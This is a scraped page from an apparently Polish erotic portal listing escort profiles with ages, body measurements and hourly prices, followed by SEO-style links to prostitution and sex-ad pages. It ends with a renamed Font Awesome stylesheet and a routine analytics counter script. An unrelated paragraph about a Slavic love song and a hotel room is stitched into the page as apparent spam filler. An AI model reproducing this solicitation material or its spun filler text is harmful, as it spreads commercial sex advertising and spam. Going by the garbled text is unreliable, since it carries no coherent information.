                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>bardziej podkreślone oczy, czerwona szminka na ustach). Gwarantuję spełnienie i pełną satysfakcję.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Mirabella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771046-big-1-1460592000.jpg" alt="Dziewczyna Bernadette Międzybórz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Moim atutem są duże piersi i kobiece kształty. Jestem delikatną, romantyczną, młodą dziewczyną, która potrzebuje dużo komplementów, czułości i zmysłowych pieszczot.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>TOP:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/lubelskie/polki-szukaj-seksu-piaski.php">Polki szukają seksu Piaski</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lodzkie/prostytutki-sulejw.php">Prostytutki Sulejów</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/opolskie/seks-ogoszenia-guchoazy.php">Seks ogłoszenia Głuchołazy</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Na koniec powrócimy na Słowiańszczyznę, gdzie wyśpiewamy opowieść o miłości, która silniejsza jest niż śmierć. Drugi poziom 22m pokój z dwuosobowym łóżkiem, łazienka , garderoba i balkon.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pavos.com.pl/assets/cfab4196/css/font-awesome.min.css
body_size: 4485
content:
/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.1.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.muten{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.muten-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.muten-2x{font-size:2em}.muten-3x{font-size:3em}.muten-4x{font-size:4em}.muten-5x{font-size:5em}.wiwo{width:1.28571429em;text-align:center}.muten-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.muten-ul>li{position:relative}.muten-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.muten-li.muten-lg{left:-1.85714286em}.muten-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.kyja{float:right}.pull-left{float:left}.muten.pull-left{margin-right:.3em}.muten.kyja{margin-left:.3em}.muten-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.muten-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.muten-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.muten-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.muten-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)}.muten-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}.muten-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.muten-stack-1x,.muten-stack-2x{position:absolute;left:0;width:100%;text-align:center}.muten-stack-1x{line-height:inherit}.muten-stack-2x{font-size:2em}.muten-inverse{color:#fff}.muten-glass:before{content:"\f000"}.muten-music:before{content:"\f001"}.muten-search:before{content:"\f002"}.muten-envelope-o:before{content:"\f003"}.muten-heart:before{content:"\f004"}.muten-star:before{content:"\f005"}.muten-star-o:before{content:"\f006"}.muten-user:before{content:"\f007"}.muten-film:before{content:"\f008"}.muten-th-large:before{content:"\f009"}.muten-th:before{content:"\f00a"}.muten-th-list:before{content:"\f00b"}.muten-check:before{content:"\f00c"}.muten-times:before{content:"\f00d"}.muten-search-plus:before{content:"\f00e"}.muten-search-minus:before{content:"\f010"}.muten-power-off:before{content:"\f011"}.muten-signal:before{content:"\f012"}.muten-gear:before,.muten-cog:before{content:"\f013"}.muten-trash-o:before{content:"\f014"}.muten-home:before{content:"\f015"}.muten-file-o:before{content:"\f016"}.muten-clock-o:before{content:"\f017"}.muten-road:before{content:"\f018"}.muten-download:before{content:"\f019"}.muten-arrow-circle-o-down:before{content:"\f01a"}.muten-arrow-circle-o-up:before{content:"\f01b"}.muten-inbox:before{content:"\f01c"}.muten-play-circle-o:before{content:"\f01d"}.muten-rotate-right:before,.muten-repeat:before{content:"\f01e"}.muten-refresh:before{content:"\f021"}.nytuz:before{content:"\f022"}.muten-lock:before{content:"\f023"}.muten-flag:before{content:"\f024"}.muten-headphones:before{content:"\f025"}.muten-volume-off:before{content:"\f026"}.muten-volume-down:before{content:"\f027"}.muten-volume-up:before{content:"\f028"}.muten-qrcode:before{content:"\f029"}.muten-barcode:before{content:"\f02a"}.muten-tag:before{content:"\f02b"}.muten-tags:before{content:"\f02c"}.muten-book:before{content:"\f02d"}.muten-bookmark:before{content:"\f02e"}.muten-print:before{content:"\f02f"}.muten-camera:before{content:"\f030"}.muten-font:before{content:"\f031"}.muten-bold:before{content:"\f032"}.muten-italic:before{content:"\f033"}.muten-text-height:before{content:"\f034"}.muten-text-width:before{content:"\f035"}.muten-align-left:before{content:"\f036"}.muten-align-center:before{content:"\f037"}.muten-align-right:before{content:"\f038"}.muten-align-justify:before{content:"\f039"}.muten-list:before{content:"\f03a"}.muten-dedent:before,.muten-outdent:before{content:"\f03b"}.muten-indent:before{content:"\f03c"}.muten-video-camera:before{content:"\f03d"}.muten-photo:before,.muten-image:before,.muten-picture-o:before{content:"\f03e"}.muten-pencil:before{content:"\f040"}.muten-map-marker:before{content:"\f041"}.muten-adjust:before{content:"\f042"}.muten-tint:before{content:"\f043"}.muten-edit:before,.muten-pencil-square-o:before{content:"\f044"}.muten-share-square-o:before{content:"\f045"}.muten-check-square-o:before{content:"\f046"}.muten-arrows:before{content:"\f047"}.muten-step-backward:before{content:"\f048"}.muten-fast-backward:before{content:"\f049"}.muten-backward:before{content:"\f04a"}.muten-play:before{content:"\f04b"}.muten-pause:before{content:"\f04c"}.muten-stop:before{content:"\f04d"}.muten-forward:before{content:"\f04e"}.muten-fast-forward:before{content:"\f050"}.muten-step-forward:before{content:"\f051"}.muten-eject:before{content:"\f052"}.muten-chevron-left:before{content:"\f053"}.muten-chevron-right:before{content:"\f054"}.muten-plus-circle:before{content:"\f055"}.muten-minus-circle:before{content:"\f056"}.muten-times-circle:before{content:"\f057"}.muten-check-circle:before{content:"\f058"}.muten-question-circle:before{content:"\f059"}.muten-info-circle:before{content:"\f05a"}.muten-crosshairs:before{content:"\f05b"}.muten-times-circle-o:before{content:"\f05c"}.muten-check-circle-o:before{content:"\f05d"}.muten-ban:before{content:"\f05e"}.muten-arrow-left:before{content:"\f060"}.muten-arrow-right:before{content:"\f061"}.muten-arrow-up:before{content:"\f062"}.muten-arrow-down:before{content:"\f063"}.muten-mail-forward:before,.muten-share:before{content:"\f064"}.muten-expand:before{content:"\f065"}.muten-compress:before{content:"\f066"}.muten-plus:before{content:"\f067"}.muten-minus:before{content:"\f068"}.muten-asterisk:before{content:"\f069"}.muten-exclamation-circle:before{content:"\f06a"}.muten-gift:before{content:"\f06b"}.muten-leaf:before{content:"\f06c"}.muten-fire:before{content:"\f06d"}.muten-eye:before{content:"\f06e"}.muten-eye-slash:before{content:"\f070"}.muten-warning:before,.muten-exclamation-triangle:before{content:"\f071"}.muten-plane:before{content:"\f072"}.muten-calendar:before{content:"\f073"}.muten-random:before{content:"\f074"}.muten-comment:before{content:"\f075"}.muten-magnet:before{content:"\f076"}.muten-chevron-up:before{content:"\f077"}.pogik:before{content:"\f078"}.muten-retweet:before{content:"\f079"}.muten-shopping-cart:before{content:"\f07a"}.muten-folder:before{content:"\f07b"}.muten-folder-open:before{content:"\f07c"}.muten-arrows-v:before{content:"\f07d"}.muten-arrows-h:before{content:"\f07e"}.muten-bar-chart-o:before{content:"\f080"}.muten-twitter-square:before{content:"\f081"}.muten-facebook-square:before{content:"\f082"}.muten-camera-retro:before{content:"\f083"}.muten-key:before{content:"\f084"}.muten-gears:before,.muten-cogs:before{content:"\f085"}.muten-comments:before{content:"\f086"}.muten-thumbs-o-up:before{content:"\f087"}.muten-thumbs-o-down:before{content:"\f088"}.muten-star-half:before{content:"\f089"}.muten-heart-o:before{content:"\f08a"}.muten-sign-out:before{content:"\f08b"}.muten-linkedin-square:before{content:"\f08c"}.muten-thumb-tack:before{content:"\f08d"}.muten-external-link:before{content:"\f08e"}.muten-sign-in:before{content:"\f090"}.muten-trophy:before{content:"\f091"}.muten-github-square:before{content:"\f092"}.muten-upload:before{content:"\f093"}.muten-lemon-o:before{content:"\f094"}.toroxes:before{content:"\f16a"}.muten-square-o:before{content:"\f096"}.muten-bookmark-o:before{content:"\f097"}.toroxes-square:before{content:"\f098"}.muten-twitter:before{content:"\f099"}.muten-facebook:before{content:"\f09a"}.muten-github:before{content:"\f09b"}.muten-unlock:before{content:"\f09c"}.muten-credit-card:before{content:"\f09d"}.muten-rss:before{content:"\f09e"}.muten-hdd-o:before{content:"\f0a0"}.muten-bullhorn:before{content:"\f0a1"}.muten-bell:before{content:"\f0f3"}.muten-certificate:before{content:"\f0a3"}.muten-hand-o-right:before{content:"\f0a4"}.muten-hand-o-left:before{content:"\f0a5"}.muten-hand-o-up:before{content:"\f0a6"}.muten-hand-o-down:before{content:"\f0a7"}.muten-arrow-circle-left:before{content:"\f0a8"}.muten-arrow-circle-right:before{content:"\f0a9"}.muten-arrow-circle-up:before{content:"\f0aa"}.muten-arrow-circle-down:before{content:"\f0ab"}.muten-globe:before{content:"\f0ac"}.muten-wrench:before{content:"\f0ad"}.muten-tasks:before{content:"\f0ae"}.muten-filter:before{content:"\f0b0"}.muten-briefcase:before{content:"\f0b1"}.muten-arrows-alt:before{content:"\f0b2"}.muten-group:before,.muten-users:before{content:"\f0c0"}.muten-chain:before,.muten-link:before{content:"\f0c1"}.muten-cloud:before{content:"\f0c2"}.muten-flask:before{content:"\f0c3"}.muten-cut:before,.muten-scissors:before{content:"\f0c4"}.muten-copy:before,.muten-files-o:before{content:"\f0c5"}.muten-paperclip:before{content:"\f0c6"}.muten-save:before,.muten-floppy-o:before{content:"\f0c7"}.muten-square:before{content:"\f0c8"}.muten-navicon:before,.muten-reorder:before,.muten-bars:before{content:"\f0c9"}.muten-list-ul:before{content:"\f0ca"}.muten-list-ol:before{content:"\f0cb"}.muten-strikethrough:before{content:"\f0cc"}.muten-underline:before{content:"\f0cd"}.muten-table:before{content:"\f0ce"}.muten-magic:before{content:"\f0d0"}.muten-truck:before{content:"\f0d1"}.muten-pinterest:before{content:"\f0d2"}.muten-pinterest-square:before{content:"\f0d3"}.muten-google-plus-square:before{content:"\f0d4"}.muten-google-plus:before{content:"\f0d5"}.muten-money:before{content:"\f0d6"}.muten-caret-down:before{content:"\f0d7"}.muten-caret-up:before{content:"\f0d8"}.muten-caret-left:before{content:"\f0d9"}.ladyged:before{content:"\f0da"}.muten-columns:before{content:"\f0db"}.muten-unsorted:before,.muten-sort:before{content:"\f0dc"}.muten-sort-down:before,.muten-sort-desc:before{content:"\f0dd"}.muten-sort-up:before,.muten-sort-asc:before{content:"\f0de"}.muten-envelope:before{content:"\f0e0"}.muten-linkedin:before{content:"\f0e1"}.muten-rotate-left:before,.muten-undo:before{content:"\f0e2"}.muten-legal:before,.muten-gavel:before{content:"\f0e3"}.muten-dashboard:before,.muten-tachometer:before{content:"\f0e4"}.muten-comment-o:before{content:"\f0e5"}.muten-comments-o:before{content:"\f0e6"}.muten-flash:before,.muten-bolt:before{content:"\f0e7"}.muten-sitemap:before{content:"\f0e8"}.muten-umbrella:before{content:"\f0e9"}.muten-paste:before,.muten-clipboard:before{content:"\f0ea"}.muten-lightbulb-o:before{content:"\f0eb"}.muten-exchange:before{content:"\f0ec"}.muten-cloud-download:before{content:"\f0ed"}.muten-cloud-upload:before{content:"\f0ee"}.muten-user-md:before{content:"\f0f0"}.muten-stethoscope:before{content:"\f0f1"}.muten-suitcase:before{content:"\f0f2"}.muten-bell-o:before{content:"\f0a2"}.muten-coffee:before{content:"\f0f4"}.muten-cutlery:before{content:"\f0f5"}.muten-file-text-o:before{content:"\f0f6"}.muten-building-o:before{content:"\f0f7"}.muten-hospital-o:before{content:"\f0f8"}.muten-ambulance:before{content:"\f0f9"}.muten-medkit:before{content:"\f0fa"}.muten-fighter-jet:before{content:"\f0fb"}.muten-beer:before{content:"\f0fc"}.muten-h-square:before{content:"\f0fd"}.muten-plus-square:before{content:"\f0fe"}.muten-angle-double-left:before{content:"\f100"}.muten-angle-double-right:before{content:"\f101"}.muten-angle-double-up:before{content:"\f102"}.muten-angle-double-down:before{content:"\f103"}.muten-angle-left:before{content:"\f104"}.muten-angle-right:before{content:"\f105"}.muten-angle-up:before{content:"\f106"}.muten-angle-down:before{content:"\f107"}.muten-desktop:before{content:"\f108"}.muten-laptop:before{content:"\f109"}.muten-tablet:before{content:"\f10a"}.muten-mobile-phone:before,.muten-mobile:before{content:"\f10b"}.muten-circle-o:before{content:"\f10c"}.muten-quote-left:before{content:"\f10d"}.muten-quote-right:before{content:"\f10e"}.muten-spinner:before{content:"\f110"}.muten-circle:before{content:"\f111"}.muten-mail-reply:before,.muten-reply:before{content:"\f112"}.muten-github-alt:before{content:"\f113"}.muten-folder-o:before{content:"\f114"}.muten-folder-open-o:before{content:"\f115"}.muten-smile-o:before{content:"\f118"}.muten-frown-o:before{content:"\f119"}.muten-meh-o:before{content:"\f11a"}.muten-gamepad:before{content:"\f11b"}.muten-keyboard-o:before{content:"\f11c"}.muten-flag-o:before{content:"\f11d"}.muten-flag-checkered:before{content:"\f11e"}.muten-terminal:before{content:"\f120"}.muten-code:before{content:"\f121"}.muten-mail-reply-all:before,.muten-reply-all:before{content:"\f122"}.muten-star-half-empty:before,.muten-star-half-full:before,.muten-star-half-o:before{content:"\f123"}.muten-location-arrow:before{content:"\f124"}.muten-crop:before{content:"\f125"}.muten-code-fork:before{content:"\f126"}.muten-unlink:before,.muten-chain-broken:before{content:"\f127"}.muten-question:before{content:"\f128"}.muten-info:before{content:"\f129"}.muten-exclamation:before{content:"\f12a"}.muten-superscript:before{content:"\f12b"}.muten-subscript:before{content:"\f12c"}.muten-eraser:before{content:"\f12d"}.muten-puzzle-piece:before{content:"\f12e"}.muten-microphone:before{content:"\f130"}.muten-microphone-slash:before{content:"\f131"}.muten-shield:before{content:"\f132"}.muten-calendar-o:before{content:"\f133"}.muten-fire-extinguisher:before{content:"\f134"}.muten-rocket:before{content:"\f135"}.muten-maxcdn:before{content:"\f136"}.muten-chevron-circle-left:before{content:"\f137"}.muten-chevron-circle-right:before{content:"\f138"}.muten-chevron-circle-up:before{content:"\f139"}.muten-chevron-circle-down:before{content:"\f13a"}.muten-html5:before{content:"\f13b"}.muten-css3:before{content:"\f13c"}.muten-anchor:before{content:"\f13d"}.muten-unlock-alt:before{content:"\f13e"}.muten-bullseye:before{content:"\f140"}.muten-ellipsis-h:before{content:"\f141"}.muten-ellipsis-v:before{content:"\f142"}.muten-rss-square:before{content:"\f143"}.muten-play-circle:before{content:"\f144"}.muten-ticket:before{content:"\f145"}.muten-minus-square:before{content:"\f146"}.muten-minus-square-o:before{content:"\f147"}.muten-level-up:before{content:"\f148"}.muten-level-down:before{content:"\f149"}.muten-check-square:before{content:"\f14a"}.muten-pencil-square:before{content:"\f14b"}.muten-external-link-square:before{content:"\f14c"}.muten-share-square:before{content:"\f14d"}.muten-compass:before{content:"\f14e"}.muten-toggle-down:before,.muten-caret-square-o-down:before{content:"\f150"}.muten-toggle-up:before,.muten-caret-square-o-up:before{content:"\f151"}.muten-toggle-right:before,.muten-caret-square-o-right:before{content:"\f152"}.muten-euro:before,.muten-eur:before{content:"\f153"}.muten-gbp:before{content:"\f154"}.muten-dollar:before,.muten-usd:before{content:"\f155"}.muten-rupee:before,.muten-inr:before{content:"\f156"}.muten-cny:before,.muten-rmb:before,.muten-yen:before,.muten-jpy:before{content:"\f157"}.muten-ruble:before,.muten-rouble:before,.muten-rub:before{content:"\f158"}.muten-won:before,.muten-krw:before{content:"\f159"}.muten-bitcoin:before,.muten-btc:before{content:"\f15a"}.muten-file:before{content:"\f15b"}.muten-file-text:before{content:"\f15c"}.muten-sort-alpha-asc:before{content:"\f15d"}.muten-sort-alpha-desc:before{content:"\f15e"}.muten-sort-amount-asc:before{content:"\f160"}.muten-sort-amount-desc:before{content:"\f161"}.muten-sort-numeric-asc:before{content:"\f162"}.muten-sort-numeric-desc:before{content:"\f163"}.muten-thumbs-up:before{content:"\f164"}.muten-thumbs-down:before{content:"\f165"}.muten-youtube-square:before{content:"\f166"}.muten-youtube:before{content:"\f167"}.muten-xing:before{content:"\f168"}.muten-xing-square:before{content:"\f169"}.muten-youtube-play:before{content:"\f16a"}.muten-dropbox:before{content:"\f16b"}.muten-stack-overflow:before{content:"\f16c"}.muten-instagram:before{content:"\f16d"}.muten-flickr:before{content:"\f16e"}.muten-adn:before{content:"\f170"}.muten-bitbucket:before{content:"\f171"}.muten-bitbucket-square:before{content:"\f172"}.muten-tumblr:before{content:"\f173"}.muten-tumblr-square:before{content:"\f174"}.muten-long-arrow-down:before{content:"\f175"}.muten-long-arrow-up:before{content:"\f176"}.muten-long-arrow-left:before{content:"\f177"}.muten-long-arrow-right:before{content:"\f178"}.muten-apple:before{content:"\f179"}.muten-windows:before{content:"\f17a"}.muten-android:before{content:"\f17b"}.muten-linux:before{content:"\f17c"}.muten-dribbble:before{content:"\f17d"}.muten-skype:before{content:"\f17e"}.muten-foursquare:before{content:"\f180"}.muten-trello:before{content:"\f181"}.muten-female:before{content:"\f182"}.muten-male:before{content:"\f183"}.muten-gittip:before{content:"\f184"}.muten-sun-o:before{content:"\f185"}.muten-moon-o:before{content:"\f186"}.muten-archive:before{content:"\f187"}.muten-bug:before{content:"\f188"}.muten-vk:before{content:"\f189"}.muten-weibo:before{content:"\f18a"}.muten-renren:before{content:"\f18b"}.muten-pagelines:before{content:"\f18c"}.muten-stack-exchange:before{content:"\f18d"}.muten-arrow-circle-o-right:before{content:"\f18e"}.muten-arrow-circle-o-left:before{content:"\f190"}.muten-toggle-left:before,.muten-caret-square-o-left:before{content:"\f191"}.muten-dot-circle-o:before{content:"\f192"}.muten-wheelchair:before{content:"\f193"}.muten-vimeo-square:before{content:"\f194"}.muten-turkish-lira:before,.muten-try:before{content:"\f195"}.muten-plus-square-o:before{content:"\f196"}.muten-space-shuttle:before{content:"\f197"}.muten-slack:before{content:"\f198"}.muten-envelope-square:before{content:"\f199"}.muten-wordpress:before{content:"\f19a"}.muten-openid:before{content:"\f19b"}.muten-institution:before,.muten-bank:before,.muten-university:before{content:"\f19c"}.muten-mortar-board:before,.muten-graduation-cap:before{content:"\f19d"}.muten-yahoo:before{content:"\f19e"}.muten-google:before{content:"\f1a0"}.muten-reddit:before{content:"\f1a1"}.muten-reddit-square:before{content:"\f1a2"}.muten-stumbleupon-circle:before{content:"\f1a3"}.muten-stumbleupon:before{content:"\f1a4"}.muten-delicious:before{content:"\f1a5"}.muten-digg:before{content:"\f1a6"}.muten-pied-piper-square:before,.muten-pied-piper:before{content:"\f1a7"}.muten-pied-piper-alt:before{content:"\f1a8"}.muten-drupal:before{content:"\f1a9"}.muten-joomla:before{content:"\f1aa"}.muten-language:before{content:"\f1ab"}.muten-fax:before{content:"\f1ac"}.muten-building:before{content:"\f1ad"}.muten-child:before{content:"\f1ae"}.muten-paw:before{content:"\f1b0"}.muten-spoon:before{content:"\f1b1"}.muten-cube:before{content:"\f1b2"}.muten-cubes:before{content:"\f1b3"}.muten-behance:before{content:"\f1b4"}.muten-behance-square:before{content:"\f1b5"}.muten-steam:before{content:"\f1b6"}.muten-steam-square:before{content:"\f1b7"}.muten-recycle:before{content:"\f1b8"}.muten-automobile:before,.muten-car:before{content:"\f1b9"}.muten-cab:before,.muten-taxi:before{content:"\f1ba"}.muten-tree:before{content:"\f1bb"}.muten-spotify:before{content:"\f1bc"}.muten-deviantart:before{content:"\f1bd"}.muten-soundcloud:before{content:"\f1be"}.muten-database:before{content:"\f1c0"}.muten-file-pdf-o:before{content:"\f1c1"}.muten-file-word-o:before{content:"\f1c2"}.muten-file-excel-o:before{content:"\f1c3"}.muten-file-powerpoint-o:before{content:"\f1c4"}.muten-file-photo-o:before,.muten-file-picture-o:before,.muten-file-image-o:before{content:"\f1c5"}.muten-file-zip-o:before,.muten-file-archive-o:before{content:"\f1c6"}.muten-file-sound-o:before,.muten-file-audio-o:before{content:"\f1c7"}.muten-file-movie-o:before,.muten-file-video-o:before{content:"\f1c8"}.muten-file-code-o:before{content:"\f1c9"}.muten-vine:before{content:"\f1ca"}.muten-codepen:before{content:"\f1cb"}.muten-jsfiddle:before{content:"\f1cc"}.muten-life-bouy:before,.muten-life-saver:before,.muten-support:before,.muten-life-ring:before{content:"\f1cd"}.muten-circle-o-notch:before{content:"\f1ce"}.muten-ra:before,.muten-rebel:before{content:"\f1d0"}.muten-ge:before,.muten-empire:before{content:"\f1d1"}.muten-git-square:before{content:"\f1d2"}.muten-git:before{content:"\f1d3"}.muten-hacker-news:before{content:"\f1d4"}.muten-tencent-weibo:before{content:"\f1d5"}.muten-qq:before{content:"\f1d6"}.muten-wechat:before,.muten-weixin:before{content:"\f1d7"}.muten-send:before,.muten-paper-plane:before{content:"\f1d8"}.muten-send-o:before,.muten-paper-plane-o:before{content:"\f1d9"}.muten-history:before{content:"\f1da"}.muten-circle-thin:before{content:"\f1db"}.muten-header:before{content:"\f1dc"}.muten-paragraph:before{content:"\f1dd"}.muten-sliders:before{content:"\f1de"}.muten-share-alt:before{content:"\f1e0"}.muten-share-alt-square:before{content:"\f1e1"}.muten-bomb:before{content:"\f1e2"}